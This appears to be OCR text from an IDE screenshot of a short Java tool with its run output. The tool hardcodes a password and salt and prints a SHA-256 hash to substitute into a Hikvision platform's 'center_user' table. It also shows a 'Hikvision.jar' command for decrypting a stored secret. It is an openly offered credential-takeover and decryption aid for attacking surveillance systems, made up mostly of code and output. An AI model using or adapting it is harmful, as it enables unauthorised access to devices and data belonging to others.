 11 */
12
13 public class Main {
14 private static final PrintStream OUT = System.out;
15
16 @ public static void main(String[] args) {
17 if (args.length != 1) {
18 String salt = "c4ca4238a0b923820dcc509a6f75849b";
19 String password = getSHA256( str: "P@ssw0rd0." + salt);
20 System.out.println("[+] 生成密码成功：P@ssw0rd0.");
21 System.out.println("[+] 生成salt成功：" + salt);
22 System.out.println("[+] 替换center_user表 password salt：" + password + " " + salt);
23 System.out.println("\n[+] 解密使用：java -jar Hikvision.jar EQAQAL5By8zVCjbJ9y5Dx5D50PudK8/DpYxLALFIHoOG0y286hgglnwspCcQka3Hj1x3j
24 return;
25 }
运行: Main
/Library/Java/JavaVirtualMachines/jdk1.8.0_211.jdk/Contents/Home/bin/java ...
[+] 生成密码成功：P@ssw0rd0.
[+] 生成salt成功：c4ca4238a0b923820dcc509a6f75849b
[+] 替换center_user表 password salt：983605f69b7a3a91187eb301eda62bbde9513ea706821b3e93ccdadbfe055b88 c4ca4238a0b923820dcc509a6f75849b
[+] 解密使用：java -jar Hikvision.jar EQAQAL5By8zVCjbJ9y5Dx5D50PudK8/DpYxLALFIHoOG0y286hgglnwspCcQka3Hj1x3jA==